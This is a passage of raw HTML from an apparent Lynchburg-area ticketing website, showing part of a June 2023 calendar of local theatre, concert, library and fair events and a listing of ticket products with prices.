	<a href="https://www.facebook.com/events/268801232218924/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/AmericanPortrait.jpg" style="width: 108px; height: 57px;"></a>7:30p <a href="https://www.facebook.com/events/268801232218924/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">An American Portrait</a> - Bedford Community Orchestra<br>
	<br>
	<a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank"><img alt="" src="/files/2541892/uploaded/T-Room.jpg" style="width: 108px; height: 108px;"></a>7:30p <a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank">T-Room... The Musical</a> - Endstation Theatre<br>
	<br>
	<span style="font-family:georgia,serif;"><a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank"><img alt="" src="/files/2541892/uploaded/Midsummer-Wolfbane.jpg" style="width: 108px; height: 161px;"></a>7:30p <a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank">Wolfbane&#39;s A Midsummer Night&#39;s Dream</a></span><br>
	<br>
	<a href="/store/2541892/fairyqueen" target="_self"><img alt="" src="/files/2541892/uploaded/Revenge-of-the-Fairy-Queen-300c.jpg" style="width: 108px; height: 118px;"></a>8p <a href="/store/2541892/fairyqueen" target="_self">Revenge of the Fairy Queen</a> - Renaissance Theatre<br>
	<br>
	<a href="https://www.facebook.com/events/293362826443821/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/RapunzelJazz.jpg" style="width: 108px; height: 72px;"></a>8p <a href="https://www.facebook.com/events/293362826443821/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">Jazz Night with the Dwight Spencer Trio and The Quintessential Quartet</a> - Rapunzel&#39;s</div>
	</td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>25</strong><br>
	<br>
	<div style="text-align: center;"><br>
	<a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank"><img alt="" src="/files/2541892/uploaded/T-Room.jpg" style="width: 108px; height: 108px;"></a>2p <a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank">T-Room... The Musical</a> - Endstation Theatre<br>
	<br>
	<a href="http://www.lynchburgtickets.com/summerconcert" target="_self"><img alt="" src="/files/2541892/uploaded/SummerConcerr-23-300.jpg" style="width: 108px; height: 108px;"></a>3p <a href="http://www.lynchburgtickets.com/summerconcert" target="_self">Forte Summer Concert at the Maier Museum of Art </a>- Forte Chamber Music<br>
	<br>
	<br>
	<a href="https://www.facebook.com/events/1386137895567137/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/Violins-270.jpg" style="width: 108px; height: 73px;"></a>5:30p Talent Night! - Violins &amp; More<br>
	<br>
	<a href="https://www.facebook.com/events/749640229940471/749640239940470/?active_tab=about" target="_blank"><img alt="" src="/files/2541892/uploaded/Heathers.jpg" style="width: 108px; height: 57px;"></a>7p <a href="https://www.facebook.com/events/749640229940471/749640239940470/?active_tab=about" target="_blank">Heathers the Musical</a> - Second Stage Amherst</div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>26</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>27</strong><br>
	<br>
	<div style="text-align: center;"><a href="https://www.facebook.com/events/199400576285346/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/Babygarten.jpg" style="width: 108px; height: 61px;"></a>10:30a <a href="https://www.facebook.com/events/199400576285346/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">Babygarten (storytime) ages 0-23 mos)</a> - Lynchburg Public Library<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank"><img alt="" src="/files/2541892/uploaded/T-Room.jpg" style="width: 108px; height: 108px;"></a>7:30p <a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank">T-Room... The Musical</a> - Endstation Theatre</div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>28</strong><br>
	<br>
	<div style="text-align: center;"><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<a href="https://www.salemfair.com/Schedule" target="_blank"><img alt="" src="/files/2541892/uploaded/SalemFair.jpg" style="width: 108px; height: 50px;"></a>6:30p <a href="https://www.salemfair.com/Schedule" target="_blank">Pleading the 5th </a>at Salem Fair<br>
	<br>
	<br>
	<a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank"><img alt="" src="/files/2541892/uploaded/T-Room.jpg" style="width: 108px; height: 108px;"></a>7:30p <a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank">T-Room... The Musical</a> - Endstation Theatre</div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>29</strong><br>
	<div style="text-align: center;"><br>
	<br>
	<a href="https://www.facebook.com/events/640119961290065/640120577956670?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22search_results%22%2C%22surface%22%3A%22bookmark_search%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22surface%22%2C%22surface%22%3A%22permalink%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22surface%22%2C%22surface%22%3A%22permalink%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/FamStory.jpg" style="width: 108px; height: 61px;"></a>11:15-11:45a <a href="https://www.facebook.com/events/640119961290065/640120577956670?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22search_results%22%2C%22surface%22%3A%22bookmark_search%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22surface%22%2C%22surface%22%3A%22permalink%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22surface%22%2C%22surface%22%3A%22permalink%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">Family Storytime</a> - Lynchburg Public Library<br>
	<br>
	<a href="https://www.facebook.com/events/640119961290065/640120577956670?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22search_results%22%2C%22surface%22%3A%22bookmark_search%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22surface%22%2C%22surface%22%3A%22permalink%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22surface%22%2C%22surface%22%3A%22permalink%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/FamStory.jpg" style="width: 108px; height: 61px;"></a>4-7p <a href="https://www.facebook.com/events/640119961290065/640120577956670?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22search_results%22%2C%22surface%22%3A%22bookmark_search%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22surface%22%2C%22surface%22%3A%22permalink%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22surface%22%2C%22surface%22%3A%22permalink%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">Family Storytime</a> - Lynchburg Public Library<br>
	<br>
	<a href="https://www.facebook.com/events/124554540641248/?acontext=%7B%22event_action_history%22%3A[%7B%22mechanism%22%3A%22search_results%22%2C%22surface%22%3A%22bookmark_search%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/World.jpg" style="width: 108px; height: 60px;"></a>5-7p <a href="https://www.facebook.com/events/124554540641248/?acontext=%7B%22event_action_history%22%3A[%7B%22mechanism%22%3A%22search_results%22%2C%22surface%22%3A%22bookmark_search%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">Around the World Family Night </a>- Timbrook Library<br>
	<br>
	<a href="https://www.facebook.com/events/635114581832121?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/Sweeney.jpg" style="width: 108px; height: 61px;"></a>6p <a href="https://www.facebook.com/events/635114581832121?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">NiteKap - Sweeney Summer Concert Series</a> - Appomattox Courthouse NHP<br>
	<br>
	<a href="https://www.salemfair.com/Schedule" target="_blank"><img alt="" src="/files/2541892/uploaded/SalemFair.jpg" style="width: 108px; height: 50px;"></a>6:30p <a href="https://www.salemfair.com/Schedule" target="_blank">The Kings </a>at Salem Fair<br>
	<br>
	7:30p <strong><a href="https://www.poplarforest.org/event/1776-the-musical/" target="_blank">1776 The Musical</a></strong>&nbsp; - Poplar Forest<br>
	<br>
	<a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank"><img alt="" src="/files/2541892/uploaded/T-Room.jpg" style="width: 108px; height: 108px;"></a>7:30p <a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank">T-Room... The Musical</a> - Endstation Theatre</div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>30</strong><br>
	<br>
	<div style="text-align: center;"><a href="https://www.facebook.com/events/921021908971360/921021918971359/?acontext=%7B%22event_action_history%22%3A[%7B%22mechanism%22%3A%22search_results%22%2C%22surface%22%3A%22bookmark_search%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/FamCraft.jpg" style="width: 108px; height: 61px;"></a>10a-2p <a href="https://www.facebook.com/events/921021908971360/921021918971359/?acontext=%7B%22event_action_history%22%3A[%7B%22mechanism%22%3A%22search_results%22%2C%22surface%22%3A%22bookmark_search%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">Family Craft Days</a> - Lynchburg Public Library<br>
	<br>
	<a href="https://www.facebook.com/events/491196103196620/?acontext=%7B%22event_action_history%22%3A[%7B%22mechanism%22%3A%22search_results%22%2C%22surface%22%3A%22bookmark_search%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/EnchantedTrail.jpg" style="width: 108px; height: 60px;"></a>11a-5p <a href="https://www.facebook.com/events/491196103196620/?acontext=%7B%22event_action_history%22%3A[%7B%22mechanism%22%3A%22search_results%22%2C%22surface%22%3A%22bookmark_search%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">Enchanted Trail: Friends Gnome Matter What</a> - Timbrook Library<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<a href="https://www.facebook.com/events/1565531357332954?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/FireworksRiverfront.jpg" style="width: 108px; height: 61px;"></a>6p <a href="https://www.facebook.com/events/1565531357332954?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">Fireworks on the Riverfront </a>- Downtown Lynchburg Association Free Event<br>
	<br>
	<a href="https://www.salemfair.com/Schedule" target="_blank"><img alt="" src="/files/2541892/uploaded/SalemFair.jpg" style="width: 108px; height: 50px;"></a>6:30p <a href="https://www.salemfair.com/Schedule" target="_blank">Glen Shelton </a>at Salem Fair<br>
	<br>
	<a href="https://www.facebook.com/events/1207998940600523/1207999690600448/?acontext=%7B%22event_action_history%22%3A[%7B%22mechanism%22%3A%22search_results%22%2C%22surface%22%3A%22bookmark_search%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/tarzan.jpg" style="width: 108px; height: 61px;"></a>7p <a href="https://www.facebook.com/events/1207998940600523/1207999690600448/?acontext=%7B%22event_action_history%22%3A[%7B%22mechanism%22%3A%22search_results%22%2C%22surface%22%3A%22bookmark_search%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">Tarzan the Stage Musical</a> - Academy Youth Theatre<br>
	<br>
	7:30p <strong><a href="https://www.poplarforest.org/event/1776-the-musical/" target="_blank">1776 The Musical</a></strong>&nbsp; - Poplar Forest<br>
	<br>
	<a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank"><img alt="" src="/files/2541892/uploaded/T-Room.jpg" style="width: 108px; height: 108px;"></a>7:30p <a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank">T-Room... The Musical</a> - Endstation Theatre</div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px; background-color: rgb(204, 204, 204);"><strong>1</strong><br>
	<br>
	<div style="text-align: center;"><br>
	<br>
	<br>
	<br>
	<br>
	<a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank"><img alt="" src="/files/2541892/uploaded/T-Room.jpg" style="width: 108px; height: 108px;"></a>2p <a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank">T-Room... The Musical</a> - Endstation Theatre<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<a href="https://www.salemfair.com/Schedule" target="_blank"><img alt="" src="/files/2541892/uploaded/SalemFair.jpg" style="width: 108px; height: 50px;"></a>6:30p <a href="https://www.salemfair.com/Schedule" target="_blank">Filthy Souls </a>at Salem Fair<br>
	<br>
	<a href="https://www.facebook.com/events/1207998940600523/1207999690600448/?acontext=%7B%22event_action_history%22%3A[%7B%22mechanism%22%3A%22search_results%22%2C%22surface%22%3A%22bookmark_search%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/tarzan.jpg" style="width: 108px; height: 61px;"></a>7p <a href="https://www.facebook.com/events/1207998940600523/1207999690600448/?acontext=%7B%22event_action_history%22%3A[%7B%22mechanism%22%3A%22search_results%22%2C%22surface%22%3A%22bookmark_search%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">Tarzan the Stage Musical</a> - Academy Youth Theatre<br>
	<br>
	7:30p <strong><a href="https://www.poplarforest.org/event/1776-the-musical/" target="_blank">1776 The Musical</a></strong>&nbsp; - Poplar Forest<br>
	<br>
	<a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank"><img alt="" src="/files/2541892/uploaded/T-Room.jpg" style="width: 108px; height: 108px;"></a>7:30p <a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank">T-Room... The Musical</a> - Endstation Theatre</div>
	</td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top;"><span style="font-family:georgia,serif;"><a href="/store/2541892/2023may"><img alt="" src="/files/2541892/uploaded/PrevArrowL_B.gif" style="width: 94px; height: 22px;"></a></span></td>
	<td colspan="5" rowspan="1" style="text-align: left; vertical-align: top;"></td>
	<td style="vertical-align: top; text-align: right;"><span style="font-family:georgia,serif;"><a href="/store/2541892/2023jul"><img alt="" src="/files/2541892/uploaded/NextArrowR_B.gif" style="width: 94px; height: 22px;"></a></span></td>
</tr>
</tbody>
</table>
<div style="text-align: center;"><font size="1" style="font-size: 10px;"><i>Information here is provided as a service. No responsibility is assumed&nbsp; for inconvenience due to error or omissions</i></font></div>
</div>
</div>
<div class="space pagebackground" id="pageelement_631928486">
<div class="space margin"><div class="pagetext" id="pageelement_631913846">
<div class="panel"><div style="text-align: center;">
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td style="text-align: right;">
	<div style="text-align: center;">
	<table align="center" cellpadding="3" cellspacing="1" style="width: 500px">
	<tbody>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/nitekap" target="_self"><img alt="" src="/files/2541892/uploaded/26-NiteKap-Newsletter-R.jpg" style="width: 630px; height: 360px;"></a></td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/balourdetquartet" target="_self"><img alt="" src="/files/2541892/uploaded/26-BalourdetQuartet-bnr.jpg" style="width: 630px; height: 504px;"></a></td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://academycenter.org/event/the-jefferson-choral-society-be-our-guest-a-collection-of-disney-favorites/" target="_blank"><img alt="" src="/files/2541892/uploaded/26-be-our-guest_bnr.jpg" style="width: 630px; height: 354px;"></a></td>
	</tr>
	</tbody>
	</table>
	</div>
	</td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
</div>
</div>
<div  class="space pagecategorylist" id="pageelement_631928470"><div id="list_631928470"><div class="panel" style="text-align:center;"><a class="link" href="/category/5355296">Tickets</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/9123096">Season Pass</a></div>
</div></div><div  class="space pagecategorylist" id="pageelement_631928490"><div id="list_631928490"><div class="panel" style="text-align:center;"><a class="link" href="/art">Art</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/form/comedy">Comedy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298302">Dance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298300">Film</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298500">Music</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298498">Opera</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298496">Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/history">Historic Interest</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298306">Other Events</a></div>
</div></div><div  class="space pagecategoryproducts" id="pageelement_631928488"><h2 class="subheading">All Tickets (Cllick through for more information.)</h2>
<form class="form" method="post" action="">
<input class="input hidden" name="page_631928488" id="page_631928488" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_631928488" id="sort_products_631928488" onchange="this.form.submit();">
<option id="sort_products_631928488_name_a" value="name_a" selected="selected">Name - Ascending</option>
<option id="sort_products_631928488_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_631928488_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_631928488_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_631928488_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_631928488_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-table" id="list_631928488">
<table>
<tr class="row first">
<td class="cell first" id="element_631928488_item_601875952" previewid="element_631928488_item_601875952" style="width:20%;">
<a class="icon list-icon link" href="/hhsseason"><img class="thumbnail" alt="*HHS Pioneer Theatre SEASON TICKET 2025-26" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F2526-Season-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/hhsseason">*HHS Pioneer Theatre SEASON TICKET 2025-26</a><span class="summary list-summary text"><div style="text-align: center;">Dracula<br>
The Wiz<br>
Charlotte&#39;s Web</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/hhsseason" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631928488_item_684431222" previewid="element_631928488_item_684431222" style="width:20%;">
<a class="icon list-icon link" href="/nitekap"><img class="thumbnail" alt="260131 NITEKAP - Bower Center Concert Series" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-NiteKap-360-R.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/nitekap">260131 NITEKAP - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, January 31<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/nitekap" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_631928488_item_684417530" previewid="element_631928488_item_684417530" style="width:20%;">
<a class="icon list-icon link" href="/balourdetquartet"><img class="thumbnail" alt="260207 BALOURDET QUARTET - Forte Chamber Music" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-Balourdet-360r.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/balourdetquartet">260207 BALOURDET QUARTET - Forte Chamber Music</a><span class="summary list-summary text"><div style="text-align: center;">Saturday,<br>
February 7<br>
at 4:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/balourdetquartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631928488_item_684364898" previewid="element_631928488_item_684364898" style="width:20%;">
<a class="icon list-icon link" href="/the-wiz"><img class="thumbnail" alt="260213 THE WIZ - HHS Pioneer Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-TheWiz-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/the-wiz">260213 THE WIZ - HHS Pioneer Theatre</a><span class="summary list-summary text"><div style="text-align: center;">February 13-15 &amp; 19-21<br>
Evenings 7p, Sunday 2p<br>
<span style="font-family:georgia,serif;"><span style="font-size:14px;"><span style="font-size:16px;"><span style="font-family: georgia, serif;"><span style="font-size:14px;">(ASL Performance Thursday, February 19)</span></span></span></span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/the-wiz" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_631928488_item_684403460" previewid="element_631928488_item_684403460" style="width:20%;">
